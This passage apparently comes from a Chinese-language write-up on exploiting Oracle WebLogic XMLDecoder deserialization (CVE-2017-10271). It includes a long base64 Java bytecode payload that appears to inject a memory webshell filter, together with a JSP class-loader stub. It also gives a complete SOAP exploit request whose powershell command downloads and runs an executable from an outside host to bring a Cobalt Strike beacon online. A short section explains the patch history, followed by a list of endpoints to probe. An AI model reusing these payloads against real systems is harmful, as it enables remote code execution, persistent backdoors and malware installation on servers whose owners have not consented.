bnduYlJxa3VqaUVyY292U3lGcm1KUHhOMTFGYjJSNW9DNzh4VkVGbkd3Q2EvanBhbzNQZ3dVOGRDTGVFR2FMK0lSZ1VqTFJZeE5MbUE4b2dRVS85SFFJaDV6NFFRZkp3TE5sZWNUZ1piU2M0dC9raUJQTENMbWdqOXhBYk1STmFBMlgwVGFIaTRpNjA4c3dDeml5WXRvbXV3czRrTkZmSFFCSHd1b25VVCtsRUFSenhmeHBTSytWc1RYaS9oMlFDbmkreWZPd3RzZDZsckVXUmZPWWwya3BmenlNcmZxd3pWY3h6YUtRVkwwTVB5ODNzdE52NE16T3hCR0J5SUk4bWp0eERoQ2xFc1grM0lQVE02Y3dVNDh6Ly8vTG1FM3J2QUw2UnBGZEIyOWVCUDNVMmI3YklxVFJJM2dHWXJ1SG1JT3NkL2VTMlNGYXdkSjluWks3RTMrN3FPbkZrbHlKUlZMOUJ1MFU3NUV6eUU3VVV2MDNjMDRXL0FXSXdoVGxENjh3Umgyb1prZWdRMXd2NDByQ3ZZbzZGVUdGV3hyeFV1MlJKdndVL3ljWUR4eW5LemliWTQyODE3d3YzSUJGOGE2L0srNlg4TlRreTcvVUxTSXkxMGtqdStGU1ZlSXIzKzRpajlXL3M2TithOXh4WGkzL3cwWFY5Qlk4RjZnVmNRZGNETWQvajlYSXdYY3ErSFllNU94bDVuZmJET3duOWNESEQxSVRtVXBIc0lvQm13bUQzS21oVXo4QXIva0p2WnhWRDY1T04rTlgrRWMyZGlOaDVqUkhUWlhoUXFUQmZ5YTFzSm1pTlY2aXJ6WXRNZ1dzSTAvaXhsd1NPbTFDNFdhWDY0WXA3d1BWMVdMcUFBTC9BVi81YlVNSmhsK3ExTG9JZHVpQWRoSVZUbFh3UDRMb1Q3NHNFd1FBQUE9CAATAQAGPGluaXQ+AQAVKExqYXZhL2xhbmcvU3RyaW5nOylWDAAVABYKABIAFwEAAygpVgEAE2phdmEvbGFuZy9FeGNlcHRpb24HABoBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAZmaWx0ZXIBABJMamF2YS9sYW5nL09iamVjdDsBAAdjb250ZXh0AQAIY29udGV4dHMBABNbTGphdmEvbGFuZy9PYmplY3Q7AQAEdGhpcwEAGExvcmcvanVuaXQvZS9UaHJlYWRVdGlsOwcAIgEADVN0YWNrTWFwVGFibGUMABUAGQoABAAnAQAKZ2V0Q29udGV4dAEAFSgpW0xqYXZhL2xhbmcvT2JqZWN0OwwAKQAqCgACACsBAAlnZXRGaWx0ZXIBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwALQAuCgACAC8BAAlhZGRGaWx0ZXIBACcoTGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9PYmplY3Q7KVYMADEAMgoAAgAzAQASZ2V0Q29udGV4dHNCeU1iZWFuAQATamF2YS9sYW5nL1Rocm93YWJsZQcANgEAAWoBAAFJAQAaZ2V0Q29tcG9uZW50UnVudGltZXNNZXRob2QBABpMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwEAEWNvbXBvbmVudFJ1bnRpbWVzAQAUY29tcG9uZW50UnVudGltZVNpemUBABBjb21wb25lbnRSdW50aW1lAQALY2hpbGRyZW5TZXQBAA9MamF2YS91dGlsL1NldDsBAAhpdGVyYXRvcgEAFExqYXZhL3V0aWwvSXRlcmF0b3I7AQASYXBwbGljYXRpb25SdW50aW1lAQABaQEADndlYmFwcENvbnRleHRzAQATTGphdmEvdXRpbC9IYXNoU2V0OwEAEnNlcnZlclJ1bnRpbWVDbGFzcwEAEUxqYXZhL2xhbmcvQ2xhc3M7AQAZd2ViQXBwU2VydmxldENvbnRleHRDbGFzcwEADHRoZU9uZU1ldGhvZAEADXNlcnZlclJ1bnRpbWUBABxnZXRBcHBsaWNhdGlvblJ1bnRpbWVzTWV0aG9kAQATYXBwbGljYXRpb25SdW50aW1lcwEAFmFwcGxpY2F0aW9uUnVudGltZVNpemUBABFqYXZhL3V0aWwvSGFzaFNldAcATwEAD2phdmEvbGFuZy9DbGFzcwcAUQEAGGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZAcAUwEADWphdmEvdXRpbC9TZXQHAFUBABJqYXZhL3V0aWwvSXRlcmF0b3IHAFcKAFAAJwEAHndlYmxvZ2ljLnQzLnNydnIuU2VydmVyUnVudGltZQgAWgEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7DABcAF0KAFIAXgEALndlYmxvZ2ljLnNlcnZsZXQuaW50ZXJuYWwuV2ViQXBwU2VydmxldENvbnRleHQIAGABAAZ0aGVPbmUIAGIBAAlnZXRNZXRob2QBAEAoTGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7DABkAGUKAFIAZgEADXNldEFjY2Vzc2libGUBAAQoWilWDABoAGkKAFQAagEABmludm9rZQEAOShMamF2YS9sYW5nL09iamVjdDtbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwAbABtCgBUAG4BAAhnZXRDbGFzcwEAEygpTGphdmEvbGFuZy9DbGFzczsMAHAAcQoABAByAQAWZ2V0QXBwbGljYXRpb25SdW50aW1lcwgAdAEAF2phdmEvbGFuZy9yZWZsZWN0L0FycmF5BwB2AQAJZ2V0TGVuZ3RoAQAVKExqYXZhL2xhbmcvT2JqZWN0OylJDAB4AHkKAHcAegEAA2dldAEAJyhMamF2YS9sYW5nL09iamVjdDtJKUxqYXZhL2xhbmcvT2JqZWN0OwwAfAB9CgB3AH4BABRnZXRDb21wb25lbnRSdW50aW1lcwgAgAgAIAEABWdldEZWAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsMAIMAhAoAAgCFAQAKaXNJbnN0YW5jZQEAFShMamF2YS9sYW5nL09iamVjdDspWgwAhwCICgBSAIkBAANhZGQMAIsAiAoAUACMAQAIY2hpbGRyZW4IAI4BABYoKUxqYXZhL3V0aWwvSXRlcmF0b3I7DABBAJALAFYAkQEAB2hhc05leHQBAAMoKVoMAJMAlAsAWACVAQAEbmV4dAEAFCgpTGphdmEvbGFuZy9PYmplY3Q7DACXAJgLAFgAmQEAB3RvQXJyYXkMAJsAKgoAUACcAQAUZ2V0Q29udGV4dHNCeVRocmVhZHMBAAdyZXF1ZXN0AQARY29ubmVjdGlvbkhhbmRsZXIBAAl3b3JrRW50cnkBAAZ0aHJlYWQBABJMamF2YS9sYW5nL1RocmVhZDsBAAt0aHJlYWRHcm91cAEAF0xqYXZhL2xhbmcvVGhyZWFkR3JvdXA7AQALdGhyZWFkQ291bnQBAAd0aHJlYWRzAQATW0xqYXZhL2xhbmcvVGhyZWFkOwEAFWphdmEvbGFuZy9UaHJlYWRHcm91cAcAqQcAqAEAEGphdmEvbGFuZy9UaHJlYWQHAKwBAA1jdXJyZW50VGhyZWFkAQAUKClMamF2YS9sYW5nL1RocmVhZDsMAK4ArwoArQCwAQAOZ2V0VGhyZWFkR3JvdXABABkoKUxqYXZhL2xhbmcvVGhyZWFkR3JvdXA7DACyALMKAK0AtAEAC2FjdGl2ZUNvdW50AQADKClJDAC2ALcKAKoAuAEACWVudW1lcmF0ZQEAFihbTGphdmEvbGFuZy9UaHJlYWQ7KUkMALoAuwoAqgC8CAChCACgCACfDAA1ACoKAAIAwQEAEGphdmEvdXRpbC9BcnJheXMHAMMBAAZhc0xpc3QBACUoW0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS91dGlsL0xpc3Q7DADFAMYKAMQAxwEABmFkZEFsbAEAGShMamF2YS91dGlsL0NvbGxlY3Rpb247KVoMAMkAygoAUADLDACeACoKAAIAzQEACWNsYXp6Qnl0ZQEAAltCAQALZGVmaW5lQ2xhc3MBAAVjbGF6egEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAtjbGFzc0xvYWRlcgEAF0xqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7AQAVamF2YS9sYW5nL0NsYXNzTG9hZGVyBwDXAQAVZ2V0Q29udGV4dENsYXNzTG9hZGVyAQAZKClMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwwA2QDaCgCtANsBAA5nZXRDbGFzc0xvYWRlcgwA3QDaCgBSAN4MAAoABgoAAgDgAQAJbG9hZENsYXNzDADiAF0KANgA4wEAC25ld0luc3RhbmNlDADlAJgKAFIA5gwADQAGCgACAOgBAAxkZWNvZGVCYXNlNjQBABYoTGphdmEvbGFuZy9TdHJpbmc7KVtCDADqAOsKAAIA7AEADmd6aXBEZWNvbXByZXNzAQAGKFtCKVtCDADuAO8KAAIA8AgA0QcA0AEAEWphdmEvbGFuZy9JbnRlZ2VyBwD0AQAEVFlQRQwA9gBICQD1APcBABFnZXREZWNsYXJlZE1ldGhvZAwA+QBlCgBSAPoBAAd2YWx1ZU9mAQAWKEkpTGphdmEvbGFuZy9JbnRlZ2VyOwwA/AD9CgD1AP4BAA1maWx0ZXJNYW5hZ2VyAQASc2VydmxldENsYXNzTG9hZGVyAQANY2FjaGVkQ2xhc3NlcwEAD0xqYXZhL3V0aWwvTWFwOwEAEWZpbHRlclBhdHRlcm5MaXN0AQAQTGphdmEvdXRpbC9MaXN0OwEADmN1cnJlbnRNYXBwaW5nAQAPZmlsdGVyQ2xhc3NOYW1lAQASTGphdmEvbGFuZy9TdHJpbmc7AQAHZ2V0TmFtZQwBCQAGCgBSAQoBAAppc0luamVjdGVkAQAnKExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nOylaDAEMAQ0KAAIBDgEAEGdldEZpbHRlck1hbmFnZXIIARABAAxpbnZva2VNZXRob2QMARIAhAoAAgETAQAVZ2V0U2VydmxldENsYXNzTG9hZGVyCAEVCAECAQANamF2YS91dGlsL01hcAcBGAEAA3B1dAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DAEaARsLARkBHAEADnJlZ2lzdGVyRmlsdGVyCAEeAQATW0xqYXZhL2xhbmcvU3RyaW5nOwcBIAwABQAGCgACASIBAAdSRVFVRVNUCAEkAQAHRk9SV0FSRAgBJgEAB0lOQ0xVREUIASgBAAVFUlJPUggBKgEAXShMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzcztbTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwBEgEsCgACAS0IAQQBAA5qYXZhL3V0aWwvTGlzdAcBMAEABHNpemUMATIAtwsBMQEzAQAGcmVtb3ZlAQAVKEkpTGphdmEvbGFuZy9PYmplY3Q7DAE1ATYLATEBNwEAFihJTGphdmEvbGFuZy9PYmplY3Q7KVYMAIsBOQsBMQE6AQADb2JqAQAHZmlsdGVycwEAE0xqYXZhL3V0aWwvSGFzaE1hcDsBABFqYXZhL3V0aWwvSGFzaE1hcAcBPwgBAAgBPQEABmtleVNldAEAESgpTGphdmEvdXRpbC9TZXQ7DAFDAUQKAUABRQEACHRvU3RyaW5nDAFHAAYKAAQBSAEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaDAFKAUsKABIBTAEADGRlY29kZXJDbGFzcwEAB2RlY29kZXIBAAdpZ25vcmVkAQAJYmFzZTY0U3RyAQAWTG9jYWxWYXJpYWJsZVR5cGVUYWJsZQEAFExqYXZhL2xhbmcvQ2xhc3M8Kj47AQAWc3VuLm1pc2MuQkFTRTY0RGVjb2RlcggBVAEADGRlY29kZUJ1ZmZlcggBVgEAEGphdmEudXRpbC5CYXNlNjQIAVgBAApnZXREZWNvZGVyCAFaAQAGZGVjb2RlCAFcAQAgamF2YS9sYW5nL0NsYXNzTm90Rm91bmRFeGNlcHRpb24HAV4BAB9qYXZhL2xhbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uBwFgAQAramF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvblRhcmdldEV4Y2VwdGlvbgcBYgEAIGphdmEvbGFuZy9JbGxlZ2FsQWNjZXNzRXhjZXB0aW9uBwFkAQAOY29tcHJlc3NlZERhdGEBAANvdXQBAB9MamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW07AQACaW4BAB5MamF2YS9pby9CeXRlQXJyYXlJbnB1dFN0cmVhbTsBAAZ1bmd6aXABAB9MamF2YS91dGlsL3ppcC9HWklQSW5wdXRTdHJlYW07AQAGYnVmZmVyAQABbgEAHWphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtBwFvAQAcamF2YS9pby9CeXRlQXJyYXlJbnB1dFN0cmVhbQcBcQEAHWphdmEvdXRpbC96aXAvR1pJUElucHV0U3RyZWFtBwFzCgFwACcBAAUoW0IpVgwAFQF2CgFyAXcBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYMABUBeQoBdAF6AQAEcmVhZAEABShbQilJDAF8AX0KAXQBfgEABXdyaXRlAQAHKFtCSUkpVgwBgAGBCgFwAYIBAAt0b0J5dGVBcnJheQEABCgpW0IMAYQBhQoBcAGGAQAJZmllbGROYW1lAQAFZmllbGQBABlMamF2YS9sYW5nL3JlZmxlY3QvRmllbGQ7AQAEZ2V0RgEAPyhMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwwBiwGMCgACAY0BABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAcBjwoBkABqDAB8AC4KAZABkgEAHmphdmEvbGFuZy9Ob1N1Y2hGaWVsZEV4Y2VwdGlvbgcBlAEAIExqYXZhL2xhbmcvTm9TdWNoRmllbGRFeGNlcHRpb247AQAQZ2V0RGVjbGFyZWRGaWVsZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwwBlwGYCgBSAZkBAA1nZXRTdXBlcmNsYXNzDAGbAHEKAFIBnAoBlQAXAQAMdGFyZ2V0T2JqZWN0AQAKbWV0aG9kTmFtZQEAB21ldGhvZHMBABtbTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBACFMamF2YS9sYW5nL05vU3VjaE1ldGhvZEV4Y2VwdGlvbjsBACJMamF2YS9sYW5nL0lsbGVnYWxBY2Nlc3NFeGNlcHRpb247AQAKcGFyYW1DbGF6egEAEltMamF2YS9sYW5nL0NsYXNzOwEABXBhcmFtAQAGbWV0aG9kAQAJdGVtcENsYXNzBwGiAQASZ2V0RGVjbGFyZWRNZXRob2RzAQAdKClbTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsMAasBrAoAUgGtCgBUAQoBAAZlcXVhbHMMAbAAiAoAEgGxAQARZ2V0UGFyYW1ldGVyVHlwZXMBABQoKVtMamF2YS9sYW5nL0NsYXNzOwwBswG0CgBUAbUKAWEAFwEAGmphdmEvbGFuZy9SdW50aW1lRXhjZXB0aW9uBwG4AQAKZ2V0TWVzc2FnZQwBugAGCgFlAbsKAbkAFwEACDxjbGluaXQ+CgACACcAIQACAAQAAAAAABEAAQAFAAYAAQAHAAAADwABAAEAAAADEgmwAAAAAAABAAoABgABAAcAAAAQAAEAAQAAAAQTAAywAAAAAAABAA0ABgACAA4AAAAEAAEAEAAHAAAAFwADAAEAAAALuwASWRMAFLcAGLAAAAAAAAEAFQAZAAEABwAAANAAAwAHAAAANyq3ACi4ACxMK00svj4DNgQVBB2iAB8sFQQyOgUq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" ; byte[] bytecode = null ; try { Class base64Clz = classLoader.loadClass("java.util.Base64" ); Class decoderClz = classLoader.loadClass("java.util.Base64$Decoder" ); Object decoder = base64Clz.getMethod("getDecoder" ).invoke(base64Clz); bytecode = (byte[]) decoderClz.getMethod("decode" , String.class ).invoke(decoder, bytecodeBase64); } catch (ClassNotFoundException ee) { Class datatypeConverterClz = classLoader.loadClass("javax.xml.bind.DatatypeConverter" ); bytecode = (byte[]) datatypeConverterClz.getMethod("parseBase64Binary" , String.class ).invoke(datatypeConverterClz, bytecodeBase64); } Class clazz = (Class )defineClass.invoke(classLoader,bytecode,0 ,bytecode.length); clazz.newInstance(); } %> ]]> </string > </void > <void method ="close" /> </object > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
上线cs: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host : 192.168.109.159:7001Accept-Encoding : gzip, deflateAccept : */*Accept-Language : enUser-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection : closeContent-Type : text/xmlContent-Length : 709<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header > <work :WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class ="java.beans.XMLDecoder"> <void class ="java.lang.ProcessBuilder"> <array class ="java.lang.String" length="3"> <void index ="0"> <string>powershell</string> </void > <void index ="1"> <string>-Command</string> </void > <void index ="2"> <string>(new -object System .Net.WebClient).DownloadFile('http://vps/test.exe' ,'test.exe' );start -process test.exe</string> </void > </array > <void method ="start"/></void > </java> </work :WorkContext> </soapenv:Header > <soapenv:Body/> </soapenv:Envelope>
3. XMLDecoder反序列化漏洞(CVE-2017-10271) 3.1 漏洞简述: XMLDecoder反序列化漏洞(CVE-2017-10271)
3.2 漏洞原理: 在CVE-2017-3506之前,不对payload进行验证,使用object tag可以RCE,CVE-2017-3506的补丁在weblogic/wsee/workarea/WorkContextXmlInputAdapter.java中添加了validate方法,在解析xml时,Element字段出现object tag就抛出运行时异常,不过这次防护力度不够,导致了CVE-2017-10271,利用方式类似,使用了void tag进行RCE,于是CVE-2017-10271的补丁将object、new、method关键字加入黑名单,针对void和array这两个元素是有选择性的抛异常,其中当解析到void元素后,还会进一步解析该元素中的属性名,若没有匹配上index关键字才会抛出异常。而针对array元素而言,在解析到该元素属性名匹配class关键字的前提下,还会解析该属性值,若没有匹配上byte关键字,才会抛出运行时异常。总之,这次的补丁基本上限定了不能生成java实例。
3.3 漏洞复现: 同理访问以下目录,查看是否存在该组件:
1 2 3 4 5 6 7 8 /wls-wsat/ CoordinatorPortType/wls-wsat/ RegistrationPortTypeRPC/wls-wsat/ ParticipantPortType/wls-wsat/ RegistrationRequesterPortType/wls-wsat/ CoordinatorPortType11/wls-wsat/ RegistrationPortTypeRPC11/wls-wsat/ ParticipantPortType11/wls-wsat/ RegistrationRequesterPortType11
不能直接写入webshell,但还是可以命令执行,如下面的反弹shell
